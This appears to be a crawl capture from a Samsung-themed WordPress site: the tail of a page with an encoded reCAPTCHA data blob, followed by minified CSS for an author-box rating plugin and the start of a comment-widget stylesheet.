ghjDoVTDmMOlwq/DlMK7VUp/PcOkw5lqWlVbwqvDqh0/TsKVwoXCkMKBA1HDkTw+GxXCs1jDp8Kswo7CqBvCicKPw7PCgU7CjzjDjF4jR8K3G2MmGVzDgj4FUlJfwq3CocOiU0RqcmTCtMO4wqR0ChIEBVrClsOhw57DoMKDw7rDsw7DrMOswprCjUplw5vDhsO8wrXDtcK9FH7Cm8K/woA+wrwlwobDh8Kmw4R5w6EvOSlGBMOkBS/DtCLCmcODUcOtOsK3w5fChcObLsOhw7JBC8OsS2PClDsTw6Z8QcOqcsKTcFM/[base64]/b8KrFVLDqDzDl8KkB8KvFsOCw5nDsVUIw5PDqMKsFy40w4PCoD3DuHZiwoxKwqnDm2RxMwTCvTfChCIZKXnDjSrDjEzChnfDlQtMNxlBI2bDhhsKO2UkwrlqY8OCHnU0WV/DkWJjwpt3AsO/McOcYnNoS8OAwpjDqk5IdMKKXsKJMsOKw78mwr4IwrLCnSVZwpVYw5XCojrCo8OTDnnCqwdBw6fCnsOHw79Kw7R/[base64]/DpcKYw5hzOcKtJREMwqsfesKkw7vDigIvw5XDgDsKwp0+wonDtcK+wpDCq8KzwrvDpFJxw4LCjGEtDAbCv8Kww78QL0NoLzPCig/ClkdTwqt4wpbDv3wpwprCgj/DlkTCjcKaSFzDvmrDoRM5aDfCqcKxVmJgw77CuHLDpRvDp31jw5nDmMO2woTDshFnw4kDQ8KRKcOHwpvCqMKyVsK6b8Olwo3Cu8K3dMK5EsOCHcOEwr3CqsKtw4Qkwq3DsQ4Xw4Bawq44w6cmwpHCnC/DpAbDlcOZwrXCnDwXwp3Cu8O1YH08wq7CvTnCoRHDsV3DtVZuwoUzw6Ukw5xyNyhmRiFeIsKtDMOVw5ZVw7PDqUg1dB4vw4DDqsOHN8OcQUgKwqDDu8KGw53Dn8OTwrwkw7nDi8OQG8Kmw7rCisO5c0sOwoDClijCsjPCpQvCkQDCs1LCrV9YeicBw5NewrbDgBF/wq/CmcKrwr/CtMKkw6Qtwp4/IMO9woQAdHw/w7whPMO9woVKw60yPHgwwpUPURvCmsOGZHpuwrzCoyrDmsKgw5LCrcKxwp/DrcKYM8K/XcKJwoctAgllDX/DjMKLSMKIY8KpC8OzwrfDhD/CrB3DomhFRFZ6PsK2eiXDsAfDpA7ChMOAcMOHc8O7wowYDVjDrcO5w4bDrMOeC8KqwqB5w4vDk2PCiwJDPW1/wrjDpMKFw7LCncObwok5w5deL8K8MGLClMKxw4w1wq7CjEjCh0c8w4jCg2dEYcKew5fCjkRBwrs7MMOpw7tII31pJURZWMK7PmcSF8KqwpZVVyhow4V2w7HDpcO/MsKpw77DgzzChcKAAsKgw7IdMcKhwp1cwpc0U8O/SsOhV0nChmDDtUvCs8KYO8Oiw71FJ8KHw5MfEMO6C8OqGyLDpsOBAg3CniHDtMK6RCvCmRFpwqgBwr/[base64]/Dv8OEAcO3wrPDlCFiwqPCi8OFYsKwQcOIwp3CvyxiYDHDjB/[base64]/[base64]/Dq8O5P8OEdXtxS8Omw41lwrvDlAnDg3cTwpHClMORLcKNP1rDjmtcw7VDwr7DoMKvVQDChSF/[base64]/CkF9zZMKJwpbCgsO9R8KCwowbwqrDqMONfsKFwq3CkjnCusORH3odVjFDwp3CmxPDl8KhwrV1w4LChMKpw6PCucKpw5MKJSEnwp0Iwrx4MAUIR8KVAUnCgClyCcOuwq5HwrdNwqvCmVvCq8KwNnfDp8KhwoZ3w40aCMOXwo3Cn3AuEMKww7EYdSLCjlMqw4bDuj/[base64]/wohxKT8sLwxcLzxFwpbChsKweXo5w6PCjxJRwpwqasKKw4bDhMKqwpHCt0oyZyYTWjxLGkBUw6HDgApUG8KHw7E0w6jDnDtVe8OwA8K3c8KVwqnCjsOzfVtUDQ/Do1p2E8OXOFXCvwwhwqbDgcOdQsKXw73Dj1fDp8KVwrkQw7FSYcOQwqfCjsO/w4gPw5bCpsKFwrPDhjjCtCHClWTCj8KLworDjTLCocOMwqjDsMK8JUI+w4p2w61PdsKAag/DhcKAeSrDrMK3Nm3CnUfDhsKaLsOfS3giwpXCrU8Uw7MHwr8HwpPCqS/DmMKVSsKgw4YZazwVCcO+RMKtf1fCjHBFw4s/YnZLw73DqsK0aHDDvWPCscKxXGvDnMO5NSZWQcOBw5zCgiEAw6vDusK2wp3ClBUuCMOwQxBAQik6wqEcS1UAasKkw68VJHJfDxXDtcKDw6/DmsKQw6R0IRUhwo3CoT/ClgbCmMOGwqI4HsOwInpRw61GJMOJwqg8B8Osw717wqrDhXzCpcOHHcOwesK1OMKWVcKzRsO+wrIfT1PDrCnCshpRw4U3wqYpfnEmGcOYYsKQB8KTK8OYTcKVwrLCj1TDpMO8wrsPesOeGMKtwo0LCsKdHsO4wp/Dt0YIwr47VR/Dv8KjeMOxPMOawrFFw5HCocOnMzZkY8KEB8KfYsKCDjBjPMK1w4rCgg3DqMO8wrtbP8KxJ3gaW8OQw4LDg8OTEcOew4MaVMO9w4wAI2rDsVXCicOkwp5zH8K1w4cUShhQwqQlPsOVG8O0w49LYsK2Ky8Pwo3CkMKVwrpzwpDDhsK1Hm/Ci2/CsnIyJsKKw74QwqvCsHZvEDkqMTl/woUoGx5ZB8K7ZGc6LyLCk8KRCcORwofCicOnwpfDmCl6aMK4wqLDs053ZsO+woBvHyTCnVhxZEMRw4rDscOvwq/[base64]/CrcKKHMK+w6UMUMKFw7zDnRjCusOfI8K1w6gWw4rDshAkaT7Cq8KVBUlrOsO/DD1HARDDriLDhsORw4fDoAg5FQYaCg7CkcOFTsKOZWo1wpY9C8Ohw7liKMOpGsOIwr5oH2VdwqHDmMKGam7DtcKSw4suwpfDv8K5w4/DrE7CosOuwrBiA8K9XX/[base64]/DlMOVw6fCm8Onw7wGCEbCsjtzwphpfBZWW8KqWBgyPlDCnAN8R0lDXXB/XnEKKA/Dph0WBMKbw65Sw4nCo8OaJsOHw5cVw459d13CsMORwp5DHj/CuTB0w4fDtMKAD8OlwrpeIsKywrrDtcOEw7zDhh3CusKEw4lTYCHCnMKVdsOGDsKibThKNAV8CDTCvMODw6TCmxfCrsKDwrprRcOJwoFHM8KbQMOZF8KiLQ/DgRrDvcOvSEvDi8OwBXJiDsO/NxZYbsO9HyfDg8KOw4gMw5XCtcK0wrwSwr0swpXCuyHDjXvCm8KlDsKpTz/CkcKcBW/Cr8KwNMOpwrA+w6FOLmAVw4gJFSHCn8Kew7rDrQBHwoF+TsKeOMOMGcKSwpEzJml3w5vDr8OQBMKWw5PChMO1RhB6T8KPw7PDrcK6w73CuMKKDgLCp8KKw7DCoWPDkyvChCUmUS/DosOmwo4hLsKgw75UHcOpXsOCw4ESYkrDlirCukDCkGTDu8KfJ1bDgyINw7fDrXDCn8OIHjRhw7jCo8Opw4wtw7IyJCt1Nj9VNcKNw4d/w7QKw5bCrTN0w4Isw5lAw5c5wqPCisKDDcOhX1BaHcK1wrpONcOYw4XDoMKHw4d6DsOdw6tcfkFEf8K5dkvCgsOuwqovw7hAw53DhcOHUcKacnnDjMO4wpEib8K/aixCMMKraDVUIhRJW8KZSHbDgwjDmCUoAAXClTUDwpxJw5Mrw7rCgcKDwpfCjcKcPMKyEGfDmkHDkiJ3PsOFbMO4ERE2wrHDrg4EIMKJw712w68Nwq1mw60dw5vDg8KcZsKnccOUV0Ahw7Z4w7c/w5XDi1QZRGzDlnk6GXJvwqI5LDFzwqp+al7DksK5PVlnE0sjw7fChTdgR8KNw60jw5vCsMONMwlQw6HDlR5rw7RlAEjChhF3MMOBwotLwr/DosKRZMK7G37DvlFnwp/[base64]/RMOsKhjCg17DqWtxUxUxw6rCpcKJwofCgUXDlsOAwqAOPcKVw43CmhvCmsK8ScKlwpgFBMK/wqjDpXbDmjfClsO2wprCkAfDlMKcaMOKw4/Cl0EYGMKIwptBKMOsYy13fcKQwqkbwoJ6wr7DjWs5w4XDlFB0NHILP8OyXAYWS3/[base64]/DkQrCvXLDgz9hL8K0w6kIwoQNwpBFesO8BMOuw5XDvMKsbxXCuk7CicOew67CtGPCrMK7woF+wo5Rwrg3woZ3aMOTd2rCk8O/Q2JIbsKZw5BFbXdgw5xqwobCsW1PV8OYwq4vw4F6asOXR8KUw47CgcKASiLDpQjCuQPDqMOMccO3wrpGT3/CtSzCo8ORwqjCkcKPw6PCkC7CoMOQwpjDjsOMwrDCrsOfHMKJW0klOB/CqMOew4vDgCFOWzdqGMOEKz87wq7DkS/DpMOEw4LDj8OFw6XDhxHCmFw9w53CtTDDsWkbwrrCusK0ccK5w7bDt8OWwpwWwq0jwozCpm18w5kAw5ZSdcK8wpnDicO/OsKewpHCi1PCncKFwpfCoMKbKm7ChcOvw6w2w6F2w5MJw5ghw77DjwbCncK7wp/CncK/w4LCgsOYw4VXw7rClz/DtS0Dwo/CsnLCisOuBlxHai7Co27CikJRD2dDwp/CusKzwqbCqcKeIsORXyEEw4lRw6Riw4zCt8Kuw5tbNMOtTVBmacObw5Jsw5V+blgqw70WC8OTw4YGw6bCo8Knw6wowp/Dp8OmfsOHK8KHX8KAw7HDpMOTwpgTVQ4lW2wFNMK8w6TDvsOqwqjCp8O1w71swpw7Dm4tXTXCiCdXw4kOEMOvwpPCpQ/DgcKGfCLClMKkw7XCvMOXB8O3w4TCsMOfwqzCsRPCrD1ow5zCiMOOwp1lw6cKw5/CncKHw5dkeMKnNMOLZ8K/[base64]/Cp13CpRvCkcObw7jCs8O5VAzDoBbCiQcvw7AGw4UeBwoJw7PDvcK5dylWdsOMw4JKHFwOwotTIRfCtGVWVMO+wrAvwrp+EcOid8K1DhwswonCsDxLFycoQ8Ogw4Eid8K5w7rCk3MHw7zCocOfw5Jlw4pMwo3CrMKZwp7CjcO5DDHDsMKUwpAZwrVBwrsiwqkAWcK/U8OAw7QUw5E4MCfCqkHCrsO8QMKhQUhbwpcWeMOeCADCpDkKRsOhPMK4VcKLUcOTw4PDq8ODw67CjsKlfMOYfcOXw63CjFQjw6jDnjTDqMOoE0rCmAgzNsOhB8OBwojCuAsTR8KrJ8O1wpBSVMOSfTIOdQ/[base64]/Ch8OcDVTDoMOQTDYGw55MwrdkwpB8w6UPKl9ww6PDr8O3w4LCvcKRwoNjXkRUwrFeYX/DpcO5wqPCj8KAwr0vw709LXVEJQdyVVx4w6ZswpXCg8OYwqLCoAnDssKUw6/DmT9Bw7Nzwplsw7PCiwHCnsKFwrnCpMOIw7PClzsXdcKifsK/[base64]/wpBrwoXCv8KCU3pIAcKaOcOEwplewqU/woBlLg/ClQ/Ci8ODXgDCqcOIY0xtw7hjd8KVw48Qw5dDVBAKw5vChkHComDDh8OwQcOsB0vCh2tAYMOdw4fCksOnw7HCjS1WeRnDiXHDj8O9w4HDhXjCtQfCi8OfGjTCsjbDlXPDljrDlxrDo8Kbw64La8KxXU7CsW1/Mz7ChsOew6IFwrEPfMO2wo5LwoPCmsOFw6oJwp3DlsKOw4TDq3zDuz81wr3CjA/CkAYielpsQFguwrtZacO8wpJmw6Ruwr7DrzjDqnRoCSh8w6HCl8OUJFgXwrXDpMKLw6jCoMOFZRzCv8Kebm/DpDbDunLDrsOjw5PCkipvw7QfUBNKP8KSOmHDjUV7Rm7CksK6wrXDvMKEZRDDtsORw6kRB8KYwqXCpsOow5nDtMKVWsOkw4pnw6E8w6bCj8O3wobCu8Kyw6nDisOTwozCmxU9P0fCh8KLdsKpKVc0wrp9wr/[base64]/DvT9Ywp7CgcKSw4HCuEzDhAnDusKEFMKeEHFsL8KNw6nDscKBwocZw7/[base64]/w7LDg8OqWcKyVMOuU8OmwofDtE/CvwADfUoAw4vCiMKydsKAw7PCmcOtGgsRR3tyO8ObUQvChcOSLjjDgE92HsObwpTDqsKDw4h3V8KeFsKSwoEYw68FSSrCvsOmw7HCjMKpQRUPw7M0w7DCocKdSsKOY8OxK8KrbcKVaVoywrg/dVojBB7DkFkrw5rCsQlGw7pVSGUwN8KdHsKKwoVyJcO2K0I1wqkgN8Otw4AoZsOjw6FBw5gZXCHDq8Omw7d6N8Kfw79/XMOyRh3CnG3CgkHCmkDCogXCkylHdcOhb8OEw68BYzguGcKmwpjCmTVxe8KYw7lmJcKXK8OHwrIuwqFnwogdw5vDj2TDocOgIsKuNcOzBAPDrMKrw759IWvDkVp9w41sw6bDuHQDw4IzQA9uSFjChQQQGMOJCMOhw6ZSb8OKw6PCgsOowqYqIADCtcOPw5/[base64]/[base64]/w6HCkHXCq8O+FsK0w69AG8K3cMO5wohmHMOsw75Ew6nCj8O5w67CrnHCmFJnNMOXw4onPzbCvcKLLMKSUcOZWx04A3TCicOBeTwBYsO1DMOsw751KXTCtyYLMBkvwrVZw5hgacK5fcKVw6/DrAnDm2lNAynDhCzDr8KrI8KCYB84w68meA/Cp2VIwrwawrvDgcKnM0TCk07DhMKLUsOOQcOow6IUb8OWKcKcdG/DuSVxN8OQwo3CuXIMw6zDn8O3LMKUS8KCHyxHw7xaw5hZwpgoMSsLW0/DoyrClsOxOi0Gw5TCkMOuwrTCgRNVw5ESw5PDrg3DiR0NwobCu8O+CMOgGsKgw5ttOcKKwpIPwrvCkcKmdhwhUMOcFcKWwpzDp20+w4QTwrTCh2/Dn3Fgd8Ktw5gdwoUrJ3bDnMO4dmbCqnROSMKEF2LDglzCqWfDtzdINsKgJMKuw6nDksK8w43DrMKATsKAw4nCsFvDl0HDrxN6wppFw7N4wphcMMKRw4PDusOUG8KOwonCrwLDq8O1XcOrwp7Dv8Ozw7PCosK4w4NPwrYMw7NlAATCmQ/CnloNX8KjfsKtTcKFw5/[base64]/NVVswpLDtMKkwqDDjDDDmVAPw5owdsKVAsOgdSo4wovCpSnDrMO7Bj/[base64]/w6zDsMKNwqLClcOQw47CvE8NAR14KXZ1QwI+w5zDlMKsH8KdTj/[base64]/[base64]/Dh2vCkzHDssOzUcK5w77CiMKGcsO+woQPGj/ClTPDqHdJwpvCkz1bw4nDh8OnK8OqecOhKgnDsG7DlMOJDcOUwpNTw7vCrsKJwqrDrwwQNMOkDBjCr0vCiXbCqEHDiFZ6wowzFcOqw5LDrcOiwoZpO3nCm3IbBkjDqcK9X8KyJh14w7kyB8O6JMOFwrrCqsOXOR3DlcKQwonDtQlAwr7CoMOIHcODTcOELz/Cq8ORXMOTdy8Yw6UVwpDDj8O6IsObCMOowqnCmgjChHwVw77DpDjDu31DwpDDoiABw6MQfD4Zw54nw51WJm/[base64]/[base64]/[base64]/DoV8zDsKuw4Naw7jDpsKBwq3Ct2dGJcKRdcK8fCdyI8OVw6wOw7PCtyhYwpwzwq19w4XCrQ1Heh5yP8KTw4DCqzXCtcKZwp/[base64]/CmMONwrZFw7hWL8KEJ8KLe8O8bMOVw6zDqsO6w5vCvEAgw5kgDQNnTA8tB8KMR8KILsKTeMOoUQUcwpJCwp3DrsKnH8O8WsOnwqJYJsOkwoAPw6PDicOlwpBUw48TwonDnzFuWwvDq8OTZsKQwpXDmcKKP8KWPMOSI2TDg8KqwqXCiggnwpXDpcKeJsOkw6YwB8OWwo/Cuzp6JmUJwoYRZkzDon1Pw5LCj8O7wp4Bw4HDvMOUwovCusK6OnbDjkfCggfDm8KKw6pFdMK0d8K8w61FBgrCokfCsHkqwpB+AjTCtcK/w4LDqzwGKhprwpNrwqF+wodKHBfDkFnCv3dQwrdmw40jw5I7w7TDhWnDgMKOwpPDvcOvVD4jw7fDsi7Dt8Kpwp/CrCLCv2cDe19uw5TDnRHDuwR1IMOUXcO3wq8WNMOUw67CnsKdP8OIDHNlExwHF8KCY8K4wrxZb0DCssOXwpUtC38Dw440Dy/Cj3DDn1w7w5fDvcOEEiXDlSoEdcOUEMOCw7XDhQ0Hw6FIw77Cjhg6FcO+wpPCo8OGwrzDo8O/wpMvIMO1wq8LwrbDrzRLXU8NG8KQwq/DhsOjwqnCpcO3EF8de3hlFcKXwroWw7FIwrzDrsONw73CpVZww71PwpnDhsOqwprCksObDgk8wq4+CgcYwpPDvh1DwrNqwoXDk8KVwptTG10wZsOsw415wpoaZ2pVdMO0w5ENR30/eVLCpVTDlgwnw4rDmWPDvcOZem52WMKqw7rChRvCuwgGVAHDq8KowohLw6F2MMOiwoTDhcKHwq7Do8KYwrzCvMO8K8OywpbDnwnCv8KJw7kjbcKzKXkwwr7DkMOZw4rCiiTDokhPwr/[base64]/ClcKCwqXCkXhWD8OyQHXChxMlw5TCp8Okd1sjbcKYwp4Tw7cqTg3DrMKsAcKNSB3Cg3zDuMOGw7xJZiovFGAxw7xSwr8rwq/DvcKpwp7CjzXCj1xbUsKdw5Z7GRnCvsONwrVNMxhKwr4WesKocBLChV4yw5HDhTTCvmg9TFwOPhbDtRAxwr3DmMOnZT9FPMK4woJrXsKew4TDmUwdNjQSXMOnMsKsw5PDrcKVwpUqw5fCmArDqsK3wpMgwpdew4MNT0jDi1Qgw63DtHPCgcKuccK/w4EfwrDCvcK7SMOeeMK8wqt9elfClgZwAsKWTMOFAsKFwq0ODEPCjsO9UcKRw4jDo8OXwrUPPBNbw5/[base64]/CgMOTIsOKZVjCsFvDpQTDiyJmcMKZwpp5w6LDh8Otw4XCn0zCm0Y1MCBba14eb8OwBFp8wpLDhsKRLnwrDMOYcTgCwo7CscOxwoFYwpfDplbDqH/CqMOSMT7DgmoWT3BxLAttw5c5wo/CtiPChcKywrfCoVEWwrnCs0EMwq/CiSs+ORHCkGbDmcKNw40qw6bCksOMw7zDvMK3wrV+XQQHIsKDHUMrw4/CvsO7MMODIMKLR8Kzw7HDtXd9BcOeLsOwwq96wp3DlRHDqQvDocKBw4XCnWVzOMKITR5xOzLDl8OawqMTw4TCp8KoBn3Dtg9NA8O6wqVHwrsPw7VXwo3Dk8KLaWjDp8KjwqzDqkbCkMKDYcO0w691w5LDhSjDq8K7esOGd3doO8KAwqPCnFNob8K/a8OXwo1rRcO4Chc9LMOaJsOYw5PDuhNEL29ew6vDi8KbV1/CsMKow6HDtV7Clz7DkBbClC0xwovCl8Krw5vDiwsoF0tzwo12IsKvw6kTwpXDlynDjUnDiQBbWA7Do8Ktw5bDkcOtTjLDuGPCmT/DhXXCicKubsKZD8OvwqZoEsKkw6B1bMKvwo4absOOw6JBIkRzKTnCvcOjEkHDlyfDjXjDk13DsFBcd8KKfAwMw7LDu8Kyw61WwrdePsOvQhXDmw3CjMKmw5RKQEHDvMODwrMzTsOQwpLDpMKWT8OKw4/[base64]/CsQBBdkIvZU9Ew6MRK8OXwq9eEAjChjnDhcOjwrAOw6FOIsOUBWXDiFQ3aMKY\x22],null,[\x22conf\x22,null,\x226LcsFWkoAAAAAAOOjj6fVtqws5B93z6nTbNhAgjN\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,231],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,1,null,null,1,null,0,0],\x22https://samsung-galaxy.mobi:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x228c1AmOlHuXFF6Y2sCtGEQaiVeRvmEk+i1FZrAA2juus\\u003d\x22,1,0,null,1,1766297463818,0,0,[114,28,253,212],null,[218],\x22RC-pceTRgIY0iL9Pg\x22,null,null,null,null,null,\x220dAFcWeA4V6-ybF6sxB5zQJPJyPV7Put8W7mgbUSqg3zhU7xyPWwoV-4LHk5KTSlBAkkPmWfHKf927UVeEbsfY65bfVYlqLgBycA\x22,1766380263788]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://samsung-galaxy.mobi/wp-content/plugins/modesco-author-box/css/box_style.min.css?ver=6.0.11
body_size: 2927
content:
.box-option .print .push,.link-more,.other,.p_bold span.rating,.rating-b{text-align:center}.link-more,.p_bold,div.vote-block{position:relative}.box-fab-list,.box_author,.vote-block,div.vote-wrap{overflow:hidden}@-moz-document url-prefix(){.vote-block ol.show-current li.currentbox span{background-position:0 -40px!important}.vote-block .rating{height:40px!important}.vote-block ol.show-current li.currentbox{background-position:0 -3px!important;background-size:35px 115px!important}.vote-block .rating:hover li{background-size:35px 115px!important;background-position-y:-3px}.vote-block .rating li:hover,.vote-block .rating li:hover~li{background-position:0 38px!important}}.box_author ul li,.box_author ul li:before,.main-box ol li:before,.main-box ul li:before{background:0 0!important;border:none!important}.p_bold{display:flex;justify-content:center;align-items:center;flex-flow:column}.p_bold span.rating{font-weight:600;font-size:16px;color:#4e4e4e;margin-top:10px}.fa-telegram:before{content:"\f2c6"}.js-push-button{cursor:pointer}.main-box{width:98%;margin:30px auto;-webkit-user-select:none}.box_author ul li{list-style:none!important;padding:0!important;margin-bottom:0!important}.vote-block ol li:after,.vote-block ol li:before{counter-increment:none;content:none!important}.box_author{padding:15px;margin:-1px 0 30px;display:flex;min-height:100%;border:1px solid #f2f5f8!important;font-size:14px!important}.box-avatar{display:block;float:none;width:100px;margin:10px 15px 0 0}.box-avatar>img{width:100px!important;height:80px!important;max-width:100%;border-radius:50%;margin-right:0}.avatar{display:inline;float:left;margin:0 10px 0 0;padding:3px;background-color:#fff;border:1px solid #d9d9d8}.box-fab-list{margin:0!important;padding:0!important;background:0 0!important;border:none!important}ol.rating.show-current{background:0 0;border:none}.box-fab-search-author-link{background-color:#fafafa;color:#333!important;padding:2px 10px!important;border-radius:8px 8px 0 0;list-style:none!important;background-image:none!important;width:fit-content!important;float:left;margin:0!important;font-size:16px;border-right:1px solid #587e9f14;border-top:1px solid #587e9f14;border-bottom:0!important;display:block;text-indent:0}.box-fab-search-author-link:hover{background-color:#fff}.box-fab-search-author-link:nth-child(1){margin-left:0!important;border-left:1px solid #587e9f14;border-radius:8px 8px 0 0}.box-fab-search-author-link a{text-decoration:underline!important}.author-more,.box-option .print .btn-print,.box-option .print .push:hover{text-decoration:none!important}.fa-paper-plane-o,.fa-print{font-size:13px!important}.box-option{width:100%;padding:0;display:flex;flex-flow:column;justify-content:center}.box_author .name{font-weight:700;font-size:17px;padding:0;color:#666!important;margin-bottom:0}.box_author .description{font-size:15px;line-height:1.5em;padding:0}.box_author .description p{margin-bottom:0;padding:0;text-indent:0}.box-wrapper{max-width:800px;margin:1em;clear:both}.box-wrapper img{border:none!important}.box-option .link{width:100%}.box-option .print{width:210px;float:right;font-size:13px;display:flex;justify-content:right;flex-flow:column}.box-option .print .push{border:1px solid #868686;padding:5px 15px;display:flex;height:20px;transition:.5s;cursor:pointer;margin-top:3px;margin-right:0;align-self:flex-end;justify-content:center;align-items:center}.box-option .print .push:hover{transition:.5s}.box-option .print .push .fa-telegram{font-size:13px}.fa-print{margin-right:5px}.box-option .print .btn-print{display:flex;align-self:flex-end;align-items:center;justify-content:space-around;width:100px;height:20px;padding:3px 0;float:right;cursor:pointer}.link-more{color:#868686;padding-bottom:0;margin-top:4px;width:100%}div.vote-block{width:185px;margin:auto}div.vote-hover{float:left;cursor:pointer}div.vote-active,div.vote-stars{position:absolute;left:0;top:0}div.vote-result{color:#ccc;font-size:14px;margin-top:12px;padding-left:190px}div.vote-success{clear:both;color:#ccc;border-radius:4px;padding:5px;font-size:14px;margin:10px 0 0 10px}.link-more ol .ol-item{background:0 0!important}.vote-block{margin:0 10px 0 0;vertical-align:middle;position:relative}.rating-info,.rating-text{position:absolute;background:#fff;margin-right:0;z-index:36;display:none}.rating-info{width:70px;top:10px;left:30%;border:1px solid #dfdfdf;justify-content:center;font-size:12px;padding:5px;color:#eb722e;line-height:10px}.rating-text{width:fit-content;margin-top:0;right:39%;top:55%;border:none;justify-content:center;font-size:10px;padding:5px;color:#333;line-height:10px}.vote-block .rating{list-style:none;margin:0 10px 0 0;padding:0;width:auto;height:33px;float:left;vertical-align:middle;background:0 0!important}.vote-block .rating:hover .rating-text{display:flex!important}.vote-block .rating:hover li{cursor:pointer;background-image:url(/wp-content/plugins/modesco-author-box/images/star.svg);background-size:35px 105px}.vote-block .rating li{display:block;width:35px;height:35px;padding:0!important;float:right;text-indent:-9999px;cursor:pointer;margin-bottom:0!important}.vote-block .rating li:hover,.vote-block .rating li:hover~li{background-position:0 33px}.vote-block.disabled .rating li.currentbox{display:block;z-index:8;height:33px;width:175px}.vote-block .rating li.active,.vote-block .rating li.active~li{background-position:0 -45px}.vote-block li.currentbox{display:none}.vote-block ol.show-current{position:relative;padding:0!important;margin:3px 0 0!important}.vote-block ol.show-current li{cursor:default;z-index:2;position:relative;margin:0}.vote-block ol.show-current li.currentbox{position:absolute;top:0;left:0;display:block;height:35px;width:100%;z-index:1;background-position:0 0;background-repeat:repeat-x;background-image:url(/wp-content/plugins/modesco-author-box/images/star.svg);background-size:35px 103px}.share{width:auto;height:auto}.box-option .rating,.rating,.share span{font-weight:600;font-size:16px;color:#4e4e4e;text-align:center}.other{line-height:0}#uSocial .uscl-bar.uscl-size48 .ico_uscl,.uSocial-Share .uscl-bar.uscl-size48 .ico_uscl{width:65px!important;height:30px!important;line-height:48px!important;font-size:23px!important;text-align:center!important;align-items:center!important;display:flex!important;justify-content:center!important;border-radius:4px!important;text-indent:0;font-weight:100}.main-box .zen{padding:8px 15px;margin:-1px 0 30px;display:flex;min-height:100%;border:1px solid #f2f5f8!important;font-size:14px!important;display:flex;justify-content:center;align-items:center;flex-wrap:wrap;background:#fbfbfb;position:relative}.main-box .ya-zen{position:absolute;right:8px;top:5px;color:#cacaca;text-align:right}.main-box .zen-btn{background-color:#07f;color:#fff;text-transform:uppercase;height:36px;padding:10px 39px;font-size:12px;letter-spacing:.8px;min-width:40px;font-family:medium-ysans,sans-serif;font-weight:500;border:none;outline:none;cursor:pointer;border-radius:4px;background-color:#fd1731;text-decoration:none}.main-box .zen-name .title{font-weight:600;font-size:25px;padding:0 0 15px 0;color:#13254d;margin-bottom:0}.main-box .zen-name .subscribers{font-size:14px;line-height:1;letter-spacing:2px;opacity:.85;text-transform:uppercase;font-weight:700;margin-bottom:10px;padding-bottom:10px;color:#13254d}.main-box .zen img{width:160px;border-radius:100%;margin-right:30px;border:1px solid #13254d0d}.main-box .zen-btn:hover{color:#fff;background-color:#005ac1;text-decoration:none}@media only screen and (-webkit-min-device-pixel-ratio:2),only screen and (min--moz-device-pixel-ratio:2),only screen and (-o-min-device-pixel-ratio:2/1),only screen and (min-resolution:192dpi),only screen and (min-resolution:2dppx){.vote-block ol.show-current li.currentbox{background-image:url(/wp-content/plugins/modesco-author-box/images/star.svg)}}.vote-block ol.show-current li.currentbox span{display:block;height:35px;width:0;background:inherit;background-position:0 -35px}.vote-block ol.show-current li:before{background:0 0!important}.rating-text{display:flex;position:static;width:100%}.rating-text svg{display:none}.rating-text .hc__ht{display:none!important}.vote-block.disabled + .rating-info{display:block;position:static;color:green;width:100%;text-align:center;border:0}@media screen and (max-width:640px){div.vote-block{padding-left:0}.main-box .uscl-list{text-align:center!important}.main-box{min-width:230px;max-width:320px;position:relative;width:fit-content;margin:10px auto 60px}.main-box .zen img{width:70%;border-radius:100%;margin:10px auto}.main-box .zen-btn{padding:11px 25px;font-size:11px;background-color:#fd1731;margin:0 auto 10px}.main-box .zen{background:#13254d;border-radius:5px}.main-box .zen-name{height:auto;margin-bottom:15px;text-align:center}.main-box .zen-name .subscribers{text-align:center;color:#fff;opacity:1}.main-box .zen-name .title{margin-top:10px;color:#fff;text-align:center}.main-box .ya-zen{margin-bottom:0;padding:0;text-align:right;color:#43557c;font-size:10px}.box-fab-search-author-link:nth-child(2){position:absolute;bottom:-37px;margin-left:0!important;width:92%;text-align:center;border-radius:0;border-right:none}.box-fab-search-author-link .btn-print,.box-fab-search-author-link:nth-child(3){display:none}.box_author{margin:0;display:block;min-width:230px;width:fit-content}.box-avatar{width:100%;display:flex;justify-content:center}.box-avatar>img{width:auto;min-width:130px;min-height:130px}.rating-b,.share{width:100%!important}.avatar{border:none!important}.box_author .name{color:#000!important;text-align:center!important;margin:10px 0}.box-option p{line-height:20px;margin-top:0!important;text-align:justify}.box-option .link{max-width:100%;display:block}.box-option .print{max-width:100%;display:flex;flex-flow:column-reverse;align-self:center;margin-top:30px}.link-more,.share{display:flex;flex-flow:column}.box-option .print .btn-print{align-self:center;padding:10px 0 0}.link-more{line-height:30px;margin-top:0!important}.rating-b{position:inherit!important;display:block;margin:0}.other{display:flex;flex-flow:column}.box-option .print .push{align-self:center}.rating-info,.rating-text{position:relative;margin-top:5px;font-size:12px;right:0}}@media print{#HyperComments_Box,#bar__nt,#before_footer,#hypercomments_widget,#menu-left,#search,#secondary,#sidebar,.adsbygoogle,.code-block,.g,.hypercomments_widget,.leadia_widget,.main-box,.nav-topbar,.post-nav,.post-sharrre .group,.relap-default-wrapper,.sidebar,.yarpp-related,aside,footer,header,iframe,nav{display:none!important}#content,#primary,.entry-content,.main{width:100%;display:block}}

--- FILE ---
content_type: text/css
request_url: https://samsung-galaxy.mobi/wp-content/plugins/anycomment/static/css/main.min.css?ver=9b87b6e21a74caabf02f75b28bb0fb66
body_size: 11554
content:
.anycomment-app,.anycomment-app *,.anycomment-app *:before,.anycomment-app *:after{-webkit-box-sizing:border-box !important;box-sizing:border-box !important}.anycomment-app a{text-decoration:none}.anycomment-app .clearfix:after{content:"";visibility:hidden;display:block;height:0;clear:both}.anycomment-app .anycomment{float:none;text-align:left;font-family:"Noto-Sans",sans-serif;position:relative;left:auto;right:auto;top:auto;bottom:auto;opacity:1;margin:0;padding:0;border:none 0;border-radius:0;font-size:14px;vertical-align:baseline;background:0 